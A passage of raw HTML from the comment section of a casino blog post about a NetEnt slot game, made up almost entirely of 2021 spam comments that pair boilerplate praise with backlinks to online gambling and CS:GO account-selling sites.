href="https://topsitenet.com/profile/bandarsbo0/586680/" rel="nofollow">ingatbola88</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3872200505406622920">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3872200505406622920">Delete</a></span></span></div><div class="comment-replies"><div id="c3872200505406622920-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3872200505406622920-ra" class="thread-chrome thread-expanded"><div></div><div id="c3872200505406622920-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3872200505406622920">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3872200505406622920-ce"></div></li><li class="comment" id="c3943074325227388660"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1622362330456#c3943074325227388660">30 May 2021 at 10:12</a></span></div><p class="comment-content">I&#8217;ve been surfing online more than three hours today, yet I never found any interesting article like yours. It&#8217;s pretty worth enough for me. In my opinion, if all webmasters and bloggers made good content as you did, the web will be a lot more useful than ever before. <a href="http://superslot-wallet.net/" rel="nofollow">superslot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3943074325227388660">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3943074325227388660">Delete</a></span></span></div><div class="comment-replies"><div id="c3943074325227388660-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3943074325227388660-ra" class="thread-chrome thread-expanded"><div></div><div id="c3943074325227388660-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3943074325227388660">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3943074325227388660-ce"></div></li><li class="comment" id="c7685233607669380891"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01405453510722045624" rel="nofollow">mohsin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1622910783184#c7685233607669380891">5 June 2021 at 18:33</a></span></div><p class="comment-content">It is included in my habit that I often visit blogs in my free time, so after landing on your blog. I have thoroughly impressed with it and decided to take out some precious time to visit it again and again. Thanks. <a href="https://swin55.online/pussy888-apk-download/" rel="nofollow">Pussy888</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7685233607669380891">Reply</a><span class="item-control blog-admin blog-admin pid-1667833371"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7685233607669380891">Delete</a></span></span></div><div class="comment-replies"><div id="c7685233607669380891-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7685233607669380891-ra" class="thread-chrome thread-expanded"><div></div><div id="c7685233607669380891-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7685233607669380891">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7685233607669380891-ce"></div></li><li class="comment" id="c5196006948451308354"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11479874470572537361" rel="nofollow">sameer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1622954827528#c5196006948451308354">6 June 2021 at 06:47</a></span></div><p class="comment-content">This is very educational content and written well for a change. It&#39;s nice to see that some people still understand how to write a quality post.!  <a href="https://batteauxcreek.com/" rel="nofollow">Situs Slot Games Online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5196006948451308354">Reply</a><span class="item-control blog-admin blog-admin pid-927346745"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5196006948451308354">Delete</a></span></span></div><div class="comment-replies"><div id="c5196006948451308354-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5196006948451308354-ra" class="thread-chrome thread-expanded"><div></div><div id="c5196006948451308354-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5196006948451308354">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5196006948451308354-ce"></div></li><li class="comment" id="c1302409388102730566"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05515599133367413856" rel="nofollow">usama</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623046763268#c1302409388102730566">7 June 2021 at 08:19</a></span></div><p class="comment-content">Thanks for a wonderful share. Your article has proved your hard work and experience you have got in this field. Brilliant .i love it reading. <a href="https://123bet-jk.com/live59" rel="nofollow">live34</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1302409388102730566">Reply</a><span class="item-control blog-admin blog-admin pid-548377342"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1302409388102730566">Delete</a></span></span></div><div class="comment-replies"><div id="c1302409388102730566-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1302409388102730566-ra" class="thread-chrome thread-expanded"><div></div><div id="c1302409388102730566-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1302409388102730566">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1302409388102730566-ce"></div></li><li class="comment" id="c3122915604252983019"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02255650562386649810" rel="nofollow">Nelson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623063565767#c3122915604252983019">7 June 2021 at 12:59</a></span></div><p class="comment-content">This is such a great resource that you are providing and you give it away for free. I love seeing blog that understand the value of providing a quality resource for free, for more  <a href="https://slotonlinewinslot303.mypixieset.com/" rel="nofollow">slot online indonesia terbaru</a> <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3122915604252983019">Reply</a><span class="item-control blog-admin blog-admin pid-1171259486"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/3122915604252983019">Delete</a></span></span></div><div class="comment-replies"><div id="c3122915604252983019-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3122915604252983019-ra" class="thread-chrome thread-expanded"><div></div><div id="c3122915604252983019-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3122915604252983019">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3122915604252983019-ce"></div></li><li class="comment" id="c4905362609104863452"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01548192610609989540" rel="nofollow">naginamirliquat</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623156098522#c4905362609104863452">8 June 2021 at 14:41</a></span></div><p class="comment-content">Cool stuff you have got and you keep update all of us. <a href="https://davidalbouy.net" rel="nofollow">agen casino</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4905362609104863452">Reply</a><span class="item-control blog-admin blog-admin pid-541171971"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4905362609104863452">Delete</a></span></span></div><div class="comment-replies"><div id="c4905362609104863452-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4905362609104863452-ra" class="thread-chrome thread-expanded"><div></div><div id="c4905362609104863452-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4905362609104863452">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4905362609104863452-ce"></div></li><li class="comment" id="c1180419082827203267"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFHWfjJ8Sfcblm4ENxa42mIiXXU3i13D8NlP48XmLti9bPIHiNx5miG5EBtoxnvtfatUKFOnU5MEAaYmS7DabEyGo95dE5rgpZ4Wl9W6sDm9C9Wrh5brTO-2VqBwl1veo/s45-c/f693e9cf5ac5d44ca75d81f6accf5822.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15687816050521485690" rel="nofollow">&#12539;TeamAzPlayer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623312742598#c1180419082827203267">10 June 2021 at 10:12</a></span></div><p class="comment-content">This is my first time visit here. From the tons of comments on your articles,I guess I am not only one having all the enjoyment right here! <a href="https://www.xn--12cat5czdh8azae2qta1d2b7a.net/" rel="nofollow">สล&#3655;อตโจ&#3658;กเกอร&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1180419082827203267">Reply</a><span class="item-control blog-admin blog-admin pid-449904092"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1180419082827203267">Delete</a></span></span></div><div class="comment-replies"><div id="c1180419082827203267-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1180419082827203267-ra" class="thread-chrome thread-expanded"><div></div><div id="c1180419082827203267-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1180419082827203267">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1180419082827203267-ce"></div></li><li class="comment" id="c5423914192036614118"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09977889449634049478" rel="nofollow">Loney</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623564847928#c5423914192036614118">13 June 2021 at 08:14</a></span></div><p class="comment-content">I gotta bookmark this site it seems extremely helpful very useful <a href="https://topslot111.com/" rel="nofollow">สล&#3655;อต</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5423914192036614118">Reply</a><span class="item-control blog-admin blog-admin pid-1529093851"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5423914192036614118">Delete</a></span></span></div><div class="comment-replies"><div id="c5423914192036614118-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5423914192036614118-ra" class="thread-chrome thread-expanded"><div></div><div id="c5423914192036614118-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5423914192036614118">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5423914192036614118-ce"></div></li><li class="comment" id="c5806548487775441852"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIPnpFMaVUP3ZpzX_fRweRYd0ata_ZMcQ4yp2noCK1TDbMl9EGBLtovGBmqNf50d8OHAoKa_eR_CiRJ_GZLXlXk3JKCAxPW1L6NZ5mLqBzRyj7RZZKF2EtAgrvZ9Z5HXg/s45-c/VRoIihGU_400x400.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12001546968007633676" rel="nofollow">&#10084;&#10084;  ہو یار</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1623661398937#c5806548487775441852">14 June 2021 at 11:03</a></span></div><p class="comment-content">Thanks for picking out the time to discuss this, I feel great about it and love studying more on this topic. It is extremely helpful for me. Thanks for such a valuable help again. <a href="https://www.gamefishhunter.com/" rel="nofollow">ย&#3636;งปลา</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5806548487775441852">Reply</a><span class="item-control blog-admin blog-admin pid-338158938"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5806548487775441852">Delete</a></span></span></div><div class="comment-replies"><div id="c5806548487775441852-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5806548487775441852-ra" class="thread-chrome thread-expanded"><div></div><div id="c5806548487775441852-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5806548487775441852">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5806548487775441852-ce"></div></li><li class="comment" id="c992437007987795697"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08786653889666434898" rel="nofollow">AlayaSEO</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1624187460436#c992437007987795697">20 June 2021 at 13:11</a></span></div><p class="comment-content">I wanted to thank you for this excellent read!! I definitely loved every little bit of it. I have you bookmarked your site to check out the new stuff you post. <a href="https://onmogul.com/stories/launch-of-the-online-roulette-service-dc6f64d4-d77e-4834-b429-91dcc5a07eaa" rel="nofollow">slot online</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="992437007987795697">Reply</a><span class="item-control blog-admin blog-admin pid-265338594"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/992437007987795697">Delete</a></span></span></div><div class="comment-replies"><div id="c992437007987795697-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c992437007987795697-ra" class="thread-chrome thread-expanded"><div></div><div id="c992437007987795697-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="992437007987795697">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c992437007987795697-ce"></div></li><li class="comment" id="c4720041838246532676"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10382612684416466586" rel="nofollow">Mindest</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1624277563657#c4720041838246532676">21 June 2021 at 14:12</a></span></div><p class="comment-content">Good website! I truly love how it is easy on my eyes it is. I am wondering how I might be notified whenever a new post has been made. I have subscribed to your RSS which may do the trick? Have a great day! <a href="https://houstonembroideryservice.com/custom-motorcycle-patches/" rel="nofollow">visit this site</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4720041838246532676">Reply</a><span class="item-control blog-admin blog-admin pid-111025052"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4720041838246532676">Delete</a></span></span></div><div class="comment-replies"><div id="c4720041838246532676-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4720041838246532676-ra" class="thread-chrome thread-expanded"><div></div><div id="c4720041838246532676-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4720041838246532676">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4720041838246532676-ce"></div></li><li class="comment" id="c7175988791828959799"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFHWfjJ8Sfcblm4ENxa42mIiXXU3i13D8NlP48XmLti9bPIHiNx5miG5EBtoxnvtfatUKFOnU5MEAaYmS7DabEyGo95dE5rgpZ4Wl9W6sDm9C9Wrh5brTO-2VqBwl1veo/s45-c/f693e9cf5ac5d44ca75d81f6accf5822.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15687816050521485690" rel="nofollow">&#12539;TeamAzPlayer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1624356066759#c7175988791828959799">22 June 2021 at 12:01</a></span></div><p class="comment-content">Nice knowledge gaining article. This post is really the best on this valuable topic. <a href="http://photozou.jp/user/top/3284273" rel="nofollow">เว&#3655;บคาส&#3636;โนออนไลน&#3660;</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7175988791828959799">Reply</a><span class="item-control blog-admin blog-admin pid-449904092"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7175988791828959799">Delete</a></span></span></div><div class="comment-replies"><div id="c7175988791828959799-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7175988791828959799-ra" class="thread-chrome thread-expanded"><div></div><div id="c7175988791828959799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7175988791828959799">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7175988791828959799-ce"></div></li><li class="comment" id="c1467682912922485961"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFHWfjJ8Sfcblm4ENxa42mIiXXU3i13D8NlP48XmLti9bPIHiNx5miG5EBtoxnvtfatUKFOnU5MEAaYmS7DabEyGo95dE5rgpZ4Wl9W6sDm9C9Wrh5brTO-2VqBwl1veo/s45-c/f693e9cf5ac5d44ca75d81f6accf5822.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15687816050521485690" rel="nofollow">&#12539;TeamAzPlayer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1624965581845#c1467682912922485961">29 June 2021 at 13:19</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1467682912922485961">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1467682912922485961">Delete</a></span></span></div><div class="comment-replies"><div id="c1467682912922485961-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1467682912922485961-ra" class="thread-chrome thread-expanded"><div></div><div id="c1467682912922485961-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1467682912922485961">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1467682912922485961-ce"></div></li><li class="comment" id="c8085045116331752293"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFHWfjJ8Sfcblm4ENxa42mIiXXU3i13D8NlP48XmLti9bPIHiNx5miG5EBtoxnvtfatUKFOnU5MEAaYmS7DabEyGo95dE5rgpZ4Wl9W6sDm9C9Wrh5brTO-2VqBwl1veo/s45-c/f693e9cf5ac5d44ca75d81f6accf5822.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15687816050521485690" rel="nofollow">&#12539;TeamAzPlayer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625040335662#c8085045116331752293">30 June 2021 at 10:05</a></span></div><p class="comment-content">I just want to let you know that I just check out your site and I find it very interesting and informative.. <a href="https://www.play.fm/mordentower00" rel="nofollow">https://www.mordentower.org</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8085045116331752293">Reply</a><span class="item-control blog-admin blog-admin pid-449904092"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/8085045116331752293">Delete</a></span></span></div><div class="comment-replies"><div id="c8085045116331752293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8085045116331752293-ra" class="thread-chrome thread-expanded"><div></div><div id="c8085045116331752293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8085045116331752293">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8085045116331752293-ce"></div></li><li class="comment" id="c7918027620448642688"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17753362323285152901" rel="nofollow">Jamesy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625050340398#c7918027620448642688">30 June 2021 at 12:52</a></span></div><p class="comment-content">I have read your article, it is very informative and helpful for me.I admire the valuable information you offer in your articles. Thanks for posting it.. <a href="https://community.windy.com/user/slotroma77" rel="nofollow">pg slot</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7918027620448642688">Reply</a><span class="item-control blog-admin blog-admin pid-1023845737"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/7918027620448642688">Delete</a></span></span></div><div class="comment-replies"><div id="c7918027620448642688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7918027620448642688-ra" class="thread-chrome thread-expanded"><div></div><div id="c7918027620448642688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7918027620448642688">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7918027620448642688-ce"></div></li><li class="comment" id="c5412095305192812597"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14289136721847681290" rel="nofollow">alam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625136136841#c5412095305192812597">1 July 2021 at 12:42</a></span></div><p class="comment-content">Great post, you have pointed out some excellent points, I as well believe this is a very superb website. <a href="https://www.bookthecinema.com/" rel="nofollow">cinema</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5412095305192812597">Reply</a><span class="item-control blog-admin blog-admin pid-1458084759"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5412095305192812597">Delete</a></span></span></div><div class="comment-replies"><div id="c5412095305192812597-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5412095305192812597-ra" class="thread-chrome thread-expanded"><div></div><div id="c5412095305192812597-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5412095305192812597">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5412095305192812597-ce"></div></li><li class="comment" id="c5178129498685159101"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12376627649193963685" rel="nofollow">James M House </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625470279432#c5178129498685159101">5 July 2021 at 09:31</a></span></div><p class="comment-content">Thanks for sharing nice information with us. i like your post and all you share with us is uptodate and quite informative, i would like to bookmark the page so i can come here again to read you, as you have done a wonderful job. <a href="https://www.indiegogo.com/individuals/27087203" rel="nofollow">ย&#3641;ฟ&#3656;า168</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5178129498685159101">Reply</a><span class="item-control blog-admin blog-admin pid-995532577"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/5178129498685159101">Delete</a></span></span></div><div class="comment-replies"><div id="c5178129498685159101-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5178129498685159101-ra" class="thread-chrome thread-expanded"><div></div><div id="c5178129498685159101-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5178129498685159101">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5178129498685159101-ce"></div></li><li class="comment" id="c4435883668227288255"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17987681408214831026" rel="nofollow">Buy Cheap CSGO accounts and benefit of having a Prime Account</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625857893757#c4435883668227288255">9 July 2021 at 21:11</a></span></div><p class="comment-content"><a href="https://www.buyprimeaccount.com/" rel="nofollow">CSGO PRIME</a><br><a href="https://www.buyprimeaccount.com/" rel="nofollow">CSGO PRIME</a><br><a href="https://www.buyprimeaccount.com/" rel="nofollow">CSGO PRIME</a><br><a href="https://www.buyprimeaccount.com/" rel="nofollow">CSGO PRIME</a><br>Buy CSGO Ranked Account (www.buyprimeaccount.com) In the event that you&#39;ve piled on several hours in serious CS:GO endeavoring to rank up, odds are you&#39;ll have understood that it is difficult to ascend the stepping stool.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4435883668227288255">Reply</a><span class="item-control blog-admin blog-admin pid-75900859"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/4435883668227288255">Delete</a></span></span></div><div class="comment-replies"><div id="c4435883668227288255-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4435883668227288255-ra" class="thread-chrome thread-expanded"><div></div><div id="c4435883668227288255-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4435883668227288255">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4435883668227288255-ce"></div></li><li class="comment" id="c2182305555333186979"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16497566282699798866" rel="nofollow">mikethomson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1625983912400#c2182305555333186979">11 July 2021 at 08:11</a></span></div><p class="comment-content">I am happy to find your distinguished way of writing the post. Now you make it easy for me to understand and implement the concept. Thank you for the post. <a href="https://gameinone.com/superslot/" rel="nofollow">Read more</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2182305555333186979">Reply</a><span class="item-control blog-admin blog-admin pid-573419784"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/2182305555333186979">Delete</a></span></span></div><div class="comment-replies"><div id="c2182305555333186979-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2182305555333186979-ra" class="thread-chrome thread-expanded"><div></div><div id="c2182305555333186979-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2182305555333186979">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2182305555333186979-ce"></div></li><li class="comment" id="c1245442284082891098"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03244175125135305162" rel="nofollow">GORILLA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-to-release-jack-and-beanstalk.html?showComment=1626010625027#c1245442284082891098">11 July 2021 at 15:37</a></span></div><p class="comment-content">Great articles and great layout. Your blog post deserves all of the positive feedback it&#8217;s been getting. <a href="https://myownrank.com/" rel="nofollow">buy csgo accounts</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" 